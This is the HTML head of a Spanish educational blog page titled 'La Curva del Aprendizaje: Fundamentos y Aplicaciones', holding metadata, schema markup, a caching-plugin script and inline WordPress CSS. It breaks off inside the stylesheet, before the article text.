

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/
body_size: 28449
content:
<!DOCTYPE html><html lang="es" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>La Curva del Aprendizaje: Fundamentos y Aplicaciones</title><link rel="canonical" href="https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="La Curva del Aprendizaje: Fundamentos y Aplicaciones" /><meta property="og:description" content="En el artículo de hoy voy a hablar sobre la propuesta de&hellip;" /><meta property="og:url" content="https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" /><meta property="og:site_name" content="InfoCivica" /><meta property="article:published_time" content="2024-03-14T10:13:18+00:00" /><meta property="article:modified_time" content="2024-03-14T10:14:02+00:00" /><meta property="og:image" content="https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sofía" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="La Curva del Aprendizaje: Fundamentos y Aplicaciones" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Sofía" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#article","isPartOf":{"@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/"},"author":{"name":"Sofía","@id":"https://infocivica.org/#/schema/person/a46acfacf7845b17565ec4cbeb449b32"},"headline":"La Curva del Aprendizaje: Fundamentos y Aplicaciones","datePublished":"2024-03-14T10:13:18+00:00","dateModified":"2024-03-14T10:14:02+00:00","mainEntityOfPage":{"@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/"},"wordCount":1035,"commentCount":0,"publisher":{"@id":"https://infocivica.org/#organization"},"image":{"@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#primaryimage"},"thumbnailUrl":"https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg","articleSection":["Pedagogía"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#respond"]}]},{"@type":"WebPage","@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/","url":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/","name":"La Curva del Aprendizaje: Fundamentos y Aplicaciones","isPartOf":{"@id":"https://infocivica.org/#website"},"primaryImageOfPage":{"@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#primaryimage"},"image":{"@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#primaryimage"},"thumbnailUrl":"https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg","datePublished":"2024-03-14T10:13:18+00:00","dateModified":"2024-03-14T10:14:02+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#primaryimage","url":"https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg","contentUrl":"https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg","width":640,"height":640},{"@type":"WebSite","@id":"https://infocivica.org/#website","url":"https://infocivica.org/","name":"InfoCivica","description":"La educación al alcance de tu mano","publisher":{"@id":"https://infocivica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infocivica.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infocivica.org/#organization","name":"InfoCivica","url":"https://infocivica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/#/schema/logo/image/","url":"https://infocivica.org/wp-content/uploads/cropped-Receta-1.png","contentUrl":"https://infocivica.org/wp-content/uploads/cropped-Receta-1.png","width":144,"height":50,"caption":"InfoCivica"},"image":{"@id":"https://infocivica.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://infocivica.org/#/schema/person/a46acfacf7845b17565ec4cbeb449b32","name":"Sofía","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/#/schema/person/image/","url":"https://infocivica.org/wp-content/litespeed/avatar/6e09ca4ef9573d34521a33e4e7f11761.jpg?ver=1768390774","contentUrl":"https://infocivica.org/wp-content/litespeed/avatar/6e09ca4ef9573d34521a33e4e7f11761.jpg?ver=1768390774","caption":"Sofía"},"description":"¡Hola! Soy Sofía, originaria de Argentina aunque actualmente resido en Madrid. Además de mi trabajo como profesora, me encanta viajar, ir a conciertos y, por supuesto, explorar todo tipos de novedades sobre las tecnologías educativas ✨ Espero que disfrutes mis artículos y no dudes en dejarme tus sugerencias en los comentarios ¡Os leo siempre! 😊","sameAs":["https://infocivica.org"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Feed" href="https://infocivica.org/feed/" /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Feed de los comentarios" href="https://infocivica.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Comentario La Curva del Aprendizaje: Fundamentos y Aplicaciones del feed" href="https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infocivica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfocivica.org%2Fla-curva-del-aprendizaje-fundamentos-y-aplicaciones%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infocivica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfocivica.org%2Fla-curva-del-aprendizaje-fundamentos-y-aplicaciones%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}*,body{padding:0;margin:0}ol li,p,ul li{overflow-wrap:break-word}h1{width:100%}#btn-menu,.comment-form-cookies-consent,.comment-notes,.go-top>span,header label{display:none}*,body{margin:0}#menu ul a,a{text-decoration:none}iframe,img{max-width:100%}#cookiesbox p,.the-content .post-index ol{margin-bottom:0}i{font-style:italic}strong{font-weight:700}#menu ul,#menu ul li,#menu ul>li ul>li,*{box-sizing:border-box}body{text-rendering:optimizeSpeed;word-wrap:break-word;overflow-x:hidden}img{height:auto;object-fit:contain}h1{margin:5px 0}p{margin:0 0 20px}#cookiesbox a{text-decoration:underline}header{z-index:999}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){padding:.5rem .75rem;font-size:1.1rem;outline:0;display:inline-block;width:100%;-webkit-box-shadow:inset 0 1px 3px #f6f6f7;box-shadow:inset 0 1px 3px #f6f6f7;background-color:#fff;border-radius:2px}button,input{font-family:inherit;font-size:inherit;line-height:inherit;outline:0}.article-image{background-position:center center;background-repeat:no-repeat;overflow:hidden}.site-header{margin-bottom:10px;width:100%;z-index:999;opacity:1;min-height:60px}.content-single,.site-header-content{margin:0 auto;position:relative}.site-header-content{display:flex;align-items:center;justify-content:space-between}.site-logo{display:inline-block;line-height:60px}.site-logo img{vertical-align:middle}.site-header .sub-menu a{color:#222!important}.content-single{flex-wrap:wrap}.article-loop a,.post-index ol li{display:block}.custom-logo{overflow:hidden}.primary-sidebar div{margin-bottom:2rem}.primary-sidebar{padding:0 0 2%;margin-top:1rem;vertical-align:top;display:inline-block}.social-buttons-top{width:100%}.asap-columns-1{width:100%;flex-basis:100%;max-width:100%}.article-loop{text-align:left;padding:0 .625rem 2rem}.article-loop{display:inline-block;vertical-align:top}.last-post-sidebar{margin-bottom:1rem!important}.article-loop p,.last-post-sidebar p{padding-left:10px;padding-right:10px;line-height:1.4;text-align:center}.article-content{display:block;margin-bottom:10px!important;position:relative;line-height:0;text-align:center;overflow:hidden}.article-image{height:196px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-transform-origin:center bottom!important;-ms-transform-origin:center bottom!important;-moz-transform-origin:center bottom!important;-o-transform-origin:center bottom!important;transform-origin:center bottom!important;width:100%;position:relative}.last-post-sidebar .article-image{height:140px;margin-bottom:8px}.last-post-sidebar article{margin:0 0 .85rem!important;padding:0!important}.the-content{margin-bottom:1.5rem}.the-content ol{margin:0 0 20px;font-size:18px;color:#222!important}ul.breadcrumb{list-style:none}.the-content ol li{margin:0 0 12px 40px;padding-left:2px;line-height:1.6}.the-content ol ol{margin-top:8px!important;margin-bottom:10px!important}.asap-icon-single{color:#fff!important;display:inline-block;text-align:center}.asap-icon-single{margin:0 7px 0 0;padding:.75rem;display:flex;align-items:center;justify-content:center}.icon-facebook{background:#3b5998}.icon-twitter{background:#00acee}.icon-pinterest{background:#c8232c}.icon-whatsapp{background:#25d366}.social-buttons{position:relative;width:100%}.social-buttons{margin-top:.5rem;margin-bottom:1.75rem;overflow-x:auto}.social-buttons-top .social-buttons{margin-bottom:16px!important}.social-buttons.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:inline-flex}.asap-icon-single svg{width:24px;height:24px}.asap-icon-single svg{stroke:#fff;fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round}.social-fix{position:fixed;left:0;bottom:0;z-index:999;display:flex;width:100%}#cookiesbox,.go-top{position:fixed;display:none}.social-fix .social-buttons{margin:0}.social-fix .asap-icon-single{flex:auto;margin:0;border-radius:0!important}.breadcrumb li{display:inline;margin:0}.breadcrumb li:after{content:'›';margin:0 4px}.breadcrumb li:last-child:after{content:'';margin:0}.footer-breadcrumb .breadcrumb{padding:10px;border-top:1px solid #ddd}.go-top{height:45px;width:45px;line-height:40px;text-align:center;border-radius:100px;font-size:30px;bottom:20px;right:20px}.arrow{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:4px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}#cookiesbox{max-width:24em;padding:2rem;bottom:1rem;right:1rem;overflow:hidden;z-index:99999;border-radius:10px}#cookiesbox p{font-size:95%}#cookiesbox p:nth-child(2){text-align:center;margin-top:1.5rem}#cookiesbox button{border:none;padding:6px 36px;outline:0;border-radius:6px;box-shadow:0 1px 5px -1px (0,0,0,25%)}#menu>ul>li{text-align:left}.the-content .post-index a,.the-content .post-index li{line-height:1.6}.post-index ol li ol li:before,.post-index ol li:before{content:counters(item,".") ". ";counter-increment:item}.the-content .post-index li{margin-bottom:6px!important;margin-left:27px!important}.the-content .post-index #index-table{margin-top:18px}.post-index ol{counter-reset:item}.the-content .post-index ol ol li{margin-left:20px!important}.post-index ol li:before{width:20px;display:inline;text-align:center;position:relative;left:-5px}#menu ul .menu-item-has-children{position:relative}#commentform input{margin-top:15px}#commentform input{border-radius:2px;outline:0}#menu{-webkit-touch-callout:none;z-index:100;position:relative;display:inline-block}#menu ul,#menu ul li{list-style:none;padding:0;margin:0}#menu>ul{padding:0;margin:0;position:relative}#menu>ul>li{display:inline-block;line-height:60px;padding:0;width:auto}#menu ul>li ul>li{margin:0;padding:0;line-height:1.8}#menu>ul>li>ul{position:absolute;width:auto}#menu>ul>li ul>li{position:relative;width:100%}#menu ul>li ul{background-color:#fff;right:0}#menu>ul .menu-item-has-children:before{right:25.5px}.circle{width:28px;height:28px;position:relative}.line{position:absolute;height:3px;width:100%;border-radius:8px}.top{top:18%}.middle{top:48%}.bottom{top:78%}@media (max-width:768px){#cookiesbox{max-width:100%;bottom:0;right:0;border-radius:0}}@media (min-width:768px) and (max-width:1050px){.content-thin{padding-left:1rem}.primary-sidebar{padding-right:1rem}}@media (min-width:1050px){#menu>ul{text-align:right!important}#menu ul>li ul{padding:12px 8px;margin:-8px 0 0;width:16rem;left:initial;bottom:initial;visibility:hidden;display:none;opacity:0;z-index:-1;position:absolute;box-shadow:0 6px 20px rgb(0 0 0/30%);box-sizing:border-box}#menu>ul li ul a{display:block;width:100%}#menu>ul>li{line-height:60px;margin:0 0 0 30px}#menu>ul>li:first-child{margin:0!important}#menu ul>li ul a{display:block}#menu ul>li ul>li{float:left}#menu ul>li ul>li a{padding:7px 20px 7px 14px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul>li>ul{z-index:9}#menu ul .menu-item-has-children:after{content:"";display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative;top:-3px}#menu ul .menu-item-has-children a{padding-right:.5rem}.footer-breadcrumb .breadcrumb-trail,.social-fix{display:none}.site-header{position:sticky;top:0}.content-single{display:flex}.primary-sidebar{margin-left:5%}.content-single,.site-header-content{padding-left:1rem;padding-right:1rem}.sticky{position:sticky;top:82px}}@media (max-width:1050px){#menu{left:0}#menu ul{min-height:auto!important}#menu{height:100%;width:100%;position:fixed;transform:translateX(-100%);background:#f9f9f9;overflow:auto!important;padding-bottom:60px}#menu>ul{width:100%;font-size:18px}#menu>ul>li{width:100%;display:inline-table;background-color:#f9f9f9}#menu>ul>li>a{padding:0 10px 0 20px}#menu>ul>li ul{position:relative!important;max-height:0;overflow:hidden}#menu>ul>li ul *{padding:0;margin:0}#menu>ul>li>ul{top:0}#menu ul>li ul>li>a{padding:0 10px}#menu ul>li ul>li{line-height:40px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul li.menu-item-has-children a{width:70%;display:inline-block}#menu ul li ul{background:#fff}#menu ul li ul li:first-child{padding-top:14px}#menu ul li ul li:last-child{padding-bottom:14px}#menu ul>.menu-item-has-children:before{content:"";border:solid #282828;border-width:0 2px 2px 0;display:inline-block;padding:4px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:28px;top:21px}#menu ul>.menu-item-has-children li{padding:2px 0 2px 30px}body,html{margin:0;height:100%}.site-header{position:fixed}.content-thin>.breadcrumb-trail{display:none}.content-single,.go-top,header #menu a,header label{display:block}header label{height:60px;line-height:60px;padding:12px 20px 0}header #menu a{color:#222!important}.last-post-sidebar .article-image{height:150px!important}.go-top{width:100%;position:relative;border-radius:0!important;bottom:auto;right:auto}.go-top>span{display:inline;margin-right:10px;font-size:1.2rem}.site-logo{padding:0 1rem}.content-thin,.primary-sidebar{width:100%!important;padding:0 1rem 1rem!important;margin:0 auto;display:block}.content-single{padding-top:4rem}.site-logo img{max-height:60px}}@media (max-width:480px){.article-image{height:180px}.last-post-sidebar{padding:0 1.5rem}.article-loop{padding:0 0 1.25rem}.primary-sidebar{margin-top:2rem}}body{font-family:'Poppins',sans-serif!important;background:#fff;font-weight:300!important}h1{font-family:'Poppins',sans-serif!important;font-weight:400;line-height:1.3}h1{color:#181818}.article-loop p,.last-post-sidebar p{font-family:'Poppins',sans-serif!important;font-size:18px!important;font-weight:300!important}a{color:#0183e4}.the-content .post-index li,.the-content .post-index a{font-size:calc(18px - 2px)}p,.the-content ol li{color:#181818;font-size:18px;line-height:1.6}#commentform input{font-size:calc(18px - 2px)}.breadcrumb a,.breadcrumb span{font-size:calc(18px - 5px)}h1{font-size:38px}.site-header,#cookiesbox{background:#abeeea}#commentform input{border:2px solid #2471a3;font-weight:300!important}.site-header-content{max-width:980px}.content-single{max-width:980px}.go-top{background:#2471a3;color:#fff}.site-header a,header,header label{color:#215107}header .line{background:#215107}.site-logo img{max-width:300px}.primary-sidebar{width:300px}.article-content,#commentform input{border-radius:10px!important}.asap-icon-single{border-radius:50%}#cookiesbox p,#cookiesbox a{color:#215107}#cookiesbox button{background:#215107;color:#abeeea}@media (min-width:1050px){ul.sub-menu,ul.sub-menu li{border-radius:10px}}.article-content{height:196px}.last-post-sidebar .article-content{height:140px;margin-bottom:8px}@media (max-width:1050px){.last-post-sidebar .article-content{height:150px!important}}@media (max-width:480px){.article-content{height:180px}}.the-content .post-index #index-table{display:none}@media (max-width:480px){h1{font-size:calc(38px - 8px)}}@media (min-width:1050px){.content-thin{width:calc(95% - 300px)}#menu>ul{font-size:calc(18px - 2px)}#menu ul .menu-item-has-children:after{border:solid #215107;border-width:0 2px 2px 0}}.last-post-sidebar{padding:0;margin-bottom:2rem!important}.last-post-sidebar .article-loop a{display:flex!important;align-items:center}.last-post-sidebar .article-loop p{width:100%;text-align:left!important;margin-bottom:0;font-size:calc(18px - 2px)!important}.last-post-sidebar .article-content{margin-bottom:0!important;margin-right:.5rem;min-width:120px}.last-post-sidebar .article-image{height:90px!important;min-width:120px}.last-post-sidebar article{margin-bottom:1.5rem!important}.last-post-sidebar .article-content{height:90px!important}@media (max-width:1050px){header label{width:64px;height:64px;position:fixed;padding:0;right:1.5rem;bottom:5rem;border-radius:50%;-webkit-box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);background-color:#fff;z-index:101;display:flex;align-items:center}.site-header-content{justify-content:center}.line{background:#282828!important}.circle{margin:0 auto;width:24px;height:24px}#menu{margin-top:32px}}p{text-align:justify}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://infocivica.org/wp-content/litespeed/ucss/c01245d3ec8792eb84bb39076638c635.css?ver=d6019" /><script data-optimized="1" type="litespeed/javascript" data-src="https://infocivica.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-categories-inline-css' type='text/css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/group/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 